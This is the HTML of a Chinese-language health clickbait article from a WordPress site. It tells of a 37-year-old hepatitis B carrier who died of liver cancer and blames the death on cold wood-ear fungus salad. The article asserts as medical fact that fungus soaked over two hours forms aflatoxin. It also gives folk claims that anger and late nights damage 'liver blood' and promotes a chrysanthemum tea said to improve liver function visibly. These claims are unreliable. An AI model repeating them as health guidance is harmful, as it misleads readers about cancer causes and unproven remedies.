linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='infinity-news-google-fonts-css' href='https://pokguide.com/wp-content/fonts/acdb3467a3ddc844ce0e5a65886b6407.css?ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://pokguide.com/wp-content/themes/infinity-news/assets/lib/ionicons/css/ionicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://pokguide.com/wp-content/themes/infinity-news/assets/lib/slick/css/slick.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://pokguide.com/wp-content/themes/infinity-news/assets/lib/magnific-popup/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sidr-nav-css' href='https://pokguide.com/wp-content/themes/infinity-news/assets/lib/sidr/css/jquery.sidr.dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='infinity-news-style-css' href='https://pokguide.com/wp-content/themes/infinity-news/style.css?ver=1.4.2' type='text/css' media='all' />
<style id='infinity-news-style-inline-css' type='text/css'>
.block-title-wrapper .block-title-bg, .block-title-wrapper .title-controls-bg{background: #f5f5f5}
/*# sourceURL=infinity-news-style-inline-css */
</style>
<script type="text/javascript" src="https://pokguide.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pokguide.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://pokguide.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pokguide.com/wp-json/wp/v2/posts/457" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pokguide.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://pokguide.com/2023/05/22/%e7%94%9f%e5%89%8d%e4%b8%8d%e7%a2%b0%e7%85%99%e9%85%92%ef%bc%8137%e6%ad%b2%e7%94%b7%e5%ad%90%e6%9f%a5%e5%87%ba%e8%82%9d%e7%99%8c%e3%80%8c3%e5%80%8b%e6%9c%88%e5%b0%b1%e5%b7%b2%e9%9b%a2%e4%b8%96/" />
<link rel='shortlink' href='https://pokguide.com/?p=457' />
<link rel="pingback" href="https://pokguide.com/xmlrpc.php"><link rel="icon" href="https://pokguide.com/wp-content/uploads/2023/03/cropped-cropped-download-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://pokguide.com/wp-content/uploads/2023/03/cropped-cropped-download-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pokguide.com/wp-content/uploads/2023/03/cropped-cropped-download-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://pokguide.com/wp-content/uploads/2023/03/cropped-cropped-download-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-457 single-format-standard wp-embed-responsive wp-theme-infinity-news right-sidebar no-offcanvas aa-prefix-pokgu-">
<div class="preloader">
    <div class="preloader-background"></div>
    <div class="preloader-status-wrapper">
        <span>
            <span class="loader-circle loader-animation"></span>
            <span class="loader-circle loader-animation"></span>
            <span class="loader-circle loader-animation"></span>
        </span>
        <div class="preloader-status">
	        <span>
	            <span class="loader-circle loader-animation"></span>
	            <span class="loader-circle loader-animation"></span>
	            <span class="loader-circle loader-animation"></span>
	        </span>
        </div>
    </div>
</div>

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    
    <header id="masthead" class="site-header " >

        
            <div class="site-topbar hidden-mobile flex-block">
                <div class="wrapper">
                    <div class="topbar-items flex-block-items">

                        
                                                    <div class="search-bar">
                                <form role="search" method="get" class="search-form" action="https://pokguide.com/">
				<label>
					<span class="screen-reader-text">搜尋關鍵字:</span>
					<input type="search" class="search-field" placeholder="搜尋..." value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜尋" />
			</form>                            </div>
                        
                    </div>

                </div>
            </div>
        
        
        <div class="site-middlebar flex-block twp-align-left">
            <div class="wrapper">
                <div class="middlebar-items flex-block-items">
                    
                    <div class="site-branding">
                                                    <p class="site-title">
                                <a href="https://pokguide.com/" rel="home">博士Guide</a>
                            </p>
                                                    <p class="site-description">
                               <span>博士級超級明星網站</span>
                            </p>
                                            </div><!-- .site-branding -->

                    
                </div>
            </div>
        </div>
        <nav id="site-navigation" class="main-navigation">
            <div class="wrapper">
                <div class="navigation-area">
                    
                    <div class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                        <a class="offcanvas-toggle" href="#">
                            <div class="trigger-icon">
                               <span class="menu-label">
                                    Menu                                </span>
                            </div>
                        </a>
                    </div>

                    <div id="primary-menu" class="menu"><ul>
<li class="page_item page-item-2"><a href="https://pokguide.com/sample-page/">範例頁面</a></li>
</ul></div>

                    <div class="nav-right">

                                                    
                            <div class="twp-color-scheme">
                                <div id="night-mode">
                                    <a role="button" href="#" class="colour-switcher-btn">
                                        <span class="twp-toggle-tooltip"><span class="twp-tooltip-wrapper"></span></span> <i class=""></i>
                                    </a>
                                </div>
                            </div>

                        
                                            </div>

                </div>
            </div>
        </nav><!-- #site-navigation -->
    </header><!-- #masthead -->

    
        <div class="twp-inner-banner">
            <div class="wrapper">

                <nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://pokguide.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://pokguide.com/2023/" itemprop="item"><span itemprop="name">2023</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://pokguide.com/2023/05/" itemprop="item"><span itemprop="name">5 月</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://pokguide.com/2023/05/22/" itemprop="item"><span itemprop="name">22</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><meta itemprop="position" content="5" /></li></ul></nav>
                
                    
                    
            </div>
        </div>
    
            <div id="content" class="site-content">
    
    <div id="primary" class="content-area">

    
            <div class="twp-banner-details">

                <div class="entry-meta entry-meta-category"><span class="cat-links">
								<a class="twp_cat_uncategorized" href="https://pokguide.com/category/uncategorized/" rel="category tag">未分類</a>

							</span></div><header class="entry-header"><h1 class="entry-title entry-title-full">生前不碰煙酒！37歲男子查出肝癌「3個月就已離世」　醫生搖頭嘆息：這種冷盤怎能天天吃</h1></header>
            </div>

            <main id="main" class="site-main">

                
<article id="post-457" class="post-457 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized" >

			
		<div class="article-details single-article-details">
			
							<div class="twp-single-affix">

					<div class="entry-meta">
			            <span class="author-img"> <img alt='' src='https://secure.gravatar.com/avatar/5fa92b54ad9b9ae02502f065e4debda4600dd07599f4029fc959e5d0b8b5becc?s=100&#038;d=mm&#038;r=g' class='avatar avatar-100 photo avatar-img' height='100' width='100' /></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://pokguide.com/author/admin/">admin</a></span></span><span class='sep-date-author'><i class='ion ion-ios-remove'></i></span><span class="posted-on"><a href="https://pokguide.com/2023/05/22/" rel="bookmark"><time class="entry-date published updated" datetime="2023-05-22T11:08:34+08:00">2023 年 5 月 22 日</time></a></span>		            </div>

		            
		        </div><!-- .entry-meta -->
		    
		    <div class="twp-post-content">

		    	
			<div class="post-thumbnail">
				<img width="660" height="440" src="https://pokguide.com/wp-content/uploads/2023/05/86sD2FDu3ftj.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://pokguide.com/wp-content/uploads/2023/05/86sD2FDu3ftj.jpg 660w, https://pokguide.com/wp-content/uploads/2023/05/86sD2FDu3ftj-300x200.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" />			</div><!-- .post-thumbnail -->

		
				
				<div class="entry-content">
					<div class="pokgu-before-content" id="pokgu-475763226"><iframe scrolling="no" style="width:336px; height:280px; border:none;" src="https://www.pokguide.com/iframe.php"></iframe></div><p><img src='http://i8.funpeer.com/86sD2FDu3ftj.jpg'><br />
陳先生近期常感到四肢乏力，有時還常有拉肚子的情況出現，體重也有明顯下降，於是，就到醫院進行了檢查，可是，其結果讓陳先生感到不敢相信。<br />
只見他的結果寫著肝區病灶嚴重，甲胎蛋白數值高於580ug/L，確診肝癌，癌細胞還有疑似擴散的跡象。<br />
醫生立即安排他住院治療，可是3個月後，由於癌細胞擴散嚴重，陳先生還是去世了。<br />
<img decoding="async" src="http://i8.funpeer.com/86sD2FDu3ftj.jpg"       /><br />
Advertisements在治療期間，醫生得知：陳先生，今年37歲，因為年幼時查出是乙肝病毒的攜帶者，從不喝酒，特別喜歡木耳製作的菜肴，尤其是，喜歡吃涼調木耳。<br />
白天由於工作繁忙，沒有時間，在泡木耳時，經常是前天晚上泡發，次日晚上在食用，不曾想查出了肝癌。<br />
醫生勸告：這種冷盤天天吃，肝癌不請自來<br />
涼拌木耳口感清脆、富含營養元素居多，是非常受歡迎的一道菜，或許已經是很多人必點的一道冷盤。<br />
在食用這道冷盤時，有一點要引起注意，若是木耳時間浸泡高於2個小時后，就不要在食用了。<br />
因為其裡面會有損傷細胞、甚至造成細胞、臟器癌變的物質黃麴黴毒素生成，繼續食用，可能會有癌症出現。</p>
<p>
忠告：若想肝臟好，這2件事要少做<br />
1、少熬夜<br />
若是經常1、2點不睡覺、熬夜，容易給肝臟健康帶來損傷。<br />
因為這個時間段內，肝臟活性最強，要是不睡覺，可能造成肝血回歸量減少，肝血存有量不足，時間長了以後，肝臟藏血能力減弱，引起肝病形成。<br />
Advertisements因此，不要熬夜要給肝臟留下足夠的休息時間。<br />
<img decoding="async" src="http://i8.funpeer.com/6NsnN7r7P922.jpg"       /><br />
2、少生氣<br />
生氣、生悶氣這些現象在生活中隨處可見。如果經常生氣，會促使肝臟損傷嚴重，誘發肝病出現。<br />
Advertisements生氣時，可以引起肝內氣血運轉出現異常，造成肝血鬱結或者出現嚴重阻塞，加速肝火生成，影響肝臟健康，致使肝病快速生成。<br />
身體有3種異常，或是肝臟病變，要注意<br />
異常1、皮膚、眼白髮黃<br />
要是發現皮膚有深黃色出現或者眼白部位白色慢慢退去黃色出現，或是肝已損傷。<br />
體內存有膽紅素而健康的肝臟會代謝膽紅素，肝臟癌變后，造成血液內膽紅素遊離過多和皮膚或者眼白中的蛋白結合，出現皮膚、眼白髮黃。這還被很多人稱為黃疸。<br />
異常2、肝區疼痛<br />
若時常感到右上腹的肝區存有刺痛感，這時要儘快查肝功能。<br />
肝臟癌變形成腫瘤的過程中，會漸漸變大，致使外圍肝包膜受到的壓迫力度增加，牽扯到四周組織，讓肝區有疼痛感發生。<br />
異常3、身體頻頻乏力<br />
肝臟病變引起的乏力感，很難經過休息得到好轉。<br />
這是肝臟病變，促使體內糖原合成變少，引起體內能量物質不能維持機體需求，造成身體頻頻感到乏力感，或者癌細胞在體內過度消耗營養物質引起。<br />
Advertisements若是常有無端乏力感出現，建議要儘快就醫檢查。<br />
提醒：生活中防止肝臟病變，謹記以下2點<br />
1、不要經常不吃早餐<br />
早餐是第一餐，也是最重要的一餐，可是，仍有很多人時常有不吃早餐的習慣，如果常常這樣做，容易引發肝病或者其他疾病產生。<br />
倘若經常不吃早餐，無法消耗膽汁，促使膽囊中的膽汁存積過多，可能導致膽囊炎症的發生。<br />
其次，早餐能供給能量維持身體正常運轉，不吃早餐，會過度消耗體內本有的能量物質糖原，使肝臟合成糖原工作壓力增大，時間長了，肝組織可能會損傷嚴重，讓肝臟病變幾率提高。<br />
2、要多飲用茶水<br />
在平時生活中多飲用茶水，能使肝臟保持濕潤，增強肝臟各種功能。<br />
在杯中若是泡上菊花，經常喝，可以讓肝臟變得「強壯」，更好地清除機體代謝的毒素。<br />
有菊花中「貴族」之稱的雲台冰菊，護肝功效價值頗大，其是懷菊亞種，還被很多人視為肝臟守護得到上品。<br />
Advertisements雲台冰菊，主要來自於河南焦作附近，其內包含有很多的益肝成分。<br />
類黃酮：增強肝臟新陳代謝速率，還能提高肝臟活力，防止肝內脂褐素堆積；<br />
膽鹼：提升肝功能，使體內脂肪得到更好的代謝，還能避免體內毒素堆積；<br />
硒：經常補充體內硒元素，可以使損傷肝細胞修復速度進一步提升。<br />
若是肝功能下降的人，早晚飲用一兩杯，肝功能提高速度肉眼可見。<br />
<img decoding="async" src="http://i8.funpeer.com/6I8i1Q893083.jpg"       /><br />
養肝小提示：<br />
減少油膩食物攝入，對肝肝功能的提高幫助很大，因為少吃油膩食物可以在源頭上控制脂肪進入身體含量，減少肝內脂肪堆積，降低脂肪肝的形成。<br />
因此，要減少肥肉、豬油拌飯等過度油膩食物的攝入，避免給機體或者肝臟運轉造成影響，進而誘使疾病的出現和形成。</p><div class="pokgu-content" id="pokgu-1975016015"><iframe scrolling="no" style="width:336px; height:280px; border:none;" src="https://www.pokguide.com/iframe.php"></iframe></div>
<p>
文章參考：一點資訊</p>
<p></p>
<div class="pokgu-after_content" id="pokgu-1303774073"><iframe scrolling="no" style="width:336px; height:280px; border:none;" src="https://www.pokguide.com/iframe.php"></iframe></div>				</div><!-- .entry-content -->

								<footer class="entry-footer">
									</footer><!-- .entry-footer -->
			</div>

		</div>

	
</article><!-- #post-457 -->
                <div class="twp-navigation-wrapper">
	<nav class="navigation post-navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章導覽</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://pokguide.com/2023/05/22/%e6%bc%8f1%e6%bb%b4%e5%b0%b1%e8%a6%81%e6%b3%a8%e6%84%8f%ef%bc%8152%e6%ad%b2%e5%a9%a6%e3%80%8c%e4%b8%80%e5%92%b3%e5%97%bd%e5%b0%b1%e6%bc%8f%e5%b0%bf%e3%80%8d%e7%a7%81%e5%af%86%e8%99%95%e9%a0%bb/" rel="prev"><h2 class="entry-title entry-title-big" aria-hidden="true">Previous</h2> <span class="screen-reader-text">Previous post:</span> <h3 class="entry-title entry-title-medium">漏1滴就要注意！52歲婦「一咳嗽就漏尿」私密處頻發炎　醫籲4族群「屬於高風險族群」：更年期更嚴重</h3></a></div><div class="nav-next"><a href="https://pokguide.com/2023/05/22/%e8%ba%ab%e9%ab%94%e5%a5%bd%e4%b8%8d%e5%a5%bd%ef%bc%9f%e7%9c%8b%e8%ba%ab%e9%ab%94%e4%b8%8a%e3%80%8c8%e5%80%8b%e7%b4%b0%e7%af%80%e3%80%8d%e5%b0%b1%e7%9f%a5%e9%81%93%e3%80%80%e5%b0%a4%e5%85%b6%e6%98%af/" rel="next"><h2 class="entry-title entry-title-big" aria-hidden="true">Next</h2> <span class="screen-reader-text">Next post:</span> <h3 class="entry-title entry-title-medium">身體好不好？看身體上「8個細節」就知道　尤其是眼部出現它：可能是血脂異常</h3></a></div></div>
	</nav>
                </div>
                <div class="floating-post-navigation floating-navigation-prev">
                                                <img width="300" height="200" src="https://pokguide.com/wp-content/uploads/2023/05/CoQ9D9wxXOxz-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />                                        <a href="https://pokguide.com/2023/05/22/%e6%bc%8f1%e6%bb%b4%e5%b0%b1%e8%a6%81%e6%b3%a8%e6%84%8f%ef%bc%8152%e6%ad%b2%e5%a9%a6%e3%80%8c%e4%b8%80%e5%92%b3%e5%97%bd%e5%b0%b1%e6%bc%8f%e5%b0%bf%e3%80%8d%e7%a7%81%e5%af%86%e8%99%95%e9%a0%bb/">
                        <span class="floating-navigation-label">Previous post</span>
                        <span class="floating-navigation-title">漏1滴就要注意！52歲婦「一咳嗽就漏尿」私密處頻發炎　醫籲4族群「屬於高風險族群」：更年期更嚴重</span>
                    </a>
                </div>

            
                <div class="floating-post-navigation floating-navigation-next">
                                            <img width="300" height="169" src="https://pokguide.com/wp-content/uploads/2023/05/tJB4LVJZvSf4-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />                                        <a href="https://pokguide.com/2023/05/22/%e8%ba%ab%e9%ab%94%e5%a5%bd%e4%b8%8d%e5%a5%bd%ef%bc%9f%e7%9c%8b%e8%ba%ab%e9%ab%94%e4%b8%8a%e3%80%8c8%e5%80%8b%e7%b4%b0%e7%af%80%e3%80%8d%e5%b0%b1%e7%9f%a5%e9%81%93%e3%80%80%e5%b0%a4%e5%85%b6%e6%98%af/">
                        <span class="floating-navigation-label">Next post</span>
                        <span class="floating-navigation-title">身體好不好？看身體上「8個細節」就知道　尤其是眼部出現它：可能是血脂異常</span>
                    </a>
                </div>

            
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">發佈留言 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/05/22/%E7%94%9F%E5%89%8D%E4%B8%8D%E7%A2%B0%E7%85%99%E9%85%92%EF%BC%8137%E6%AD%B2%E7%94%B7%E5%AD%90%E6%9F%A5%E5%87%BA%E8%82%9D%E7%99%8C%E3%80%8C3%E5%80%8B%E6%9C%88%E5%B0%B1%E5%B7%B2%E9%9B%A2%E4%B8%96/#respond" style="display:none;">取消回覆</a></small></h3><form action="https://pokguide.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">發佈留言必須填寫的電子郵件地址不會公開。</span> <span class="required-field-message">必填欄位標示為 <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">留言 <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">顯示名稱 <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">電子郵件地址 <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">個人網站網址</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">在<strong>瀏覽器</strong>中儲存顯示名稱、電子郵件地址及個人網站網址，以供下次發佈留言時使用。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="發佈留言" /> <input type='hidden' name='comment_post_ID' value='457' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

            </main><!-- #main -->

        
    </div><!-- #primary -->


<aside id="secondary" class="widget-area">
	<div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://pokguide.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >搜尋</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="搜尋" class="wp-block-search__button wp-element-button" type="submit" >搜尋</button></div></form></div><div id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">近期文章</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://pokguide.com/2023/05/22/%e7%95%b6%e5%ae%b6%e4%ba%ba%e9%9b%a2%e9%96%8b%ef%bc%81%e8%b5%b0%e4%b8%8d%e5%87%ba%e5%96%aa%e8%a6%aa%e4%b9%8b%e7%97%9b%e3%80%8c%e5%87%ba%e7%8f%be8%e8%ad%a6%e8%a8%8a%e7%9b%a1%e9%80%9f%e5%b0%b1%e9%86%ab/">當家人離開！走不出喪親之痛「出現8警訊盡速就醫」　醫提醒：半年至1年內都恐發病</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://pokguide.com/2023/05/22/%e5%b9%b4%e7%b4%80%e5%a4%a7%e8%85%b8%e9%81%93%e8%80%81%e5%8c%96%ef%bc%81%e9%95%b7%e6%9c%9f%e4%b8%8d%e9%80%9a%e3%80%8c%e8%ae%8a%e8%83%96%e9%82%84%e9%ab%94%e8%87%ad%e3%80%8d%e8%87%89%e8%89%b2%e8%b6%85/">年紀大腸道老化！長期不通「變胖還體臭」臉色超差　常吃6物「比吃香蕉還有感」：根本腸道清道夫</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://pokguide.com/2023/05/22/%e4%b8%8b%e9%9b%a8%e5%a4%a9%e8%86%9d%e8%93%8b%e4%b9%9f%e8%ae%8a%e5%a4%a9%ef%bc%81%e6%bd%ae%e6%bf%95%e5%ad%a3%e7%af%80%e3%80%8c%e9%97%9c%e7%af%80%e7%96%bc%e7%97%9b%e8%b5%b0%e4%b8%8d%e4%ba%86%e3%80%8d/">下雨天膝蓋也變天！潮濕季節「關節疼痛走不了」人難受　學會「10分鐘保健操」驚喜不斷：腰也變細了</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://pokguide.com/2023/05/22/%e6%89%8d%e7%88%86%e5%87%ba%e5%a4%b1%e6%99%ba%ef%bc%8186%e6%ad%b2%e6%b0%a3%e8%b1%a1%e4%b8%bb%e6%92%ad%e3%80%8c%e6%80%a5%e9%80%81%e9%86%ab%e9%96%8b%e5%88%80-%e3%80%8d3%e6%89%8b%e6%8c%87%e8%a2%ab/">才爆出失智！86歲氣象主播「急送醫開刀 」3手指被壓扁　最新病況曝「曾嘆不想迷糊離世」</a></li>
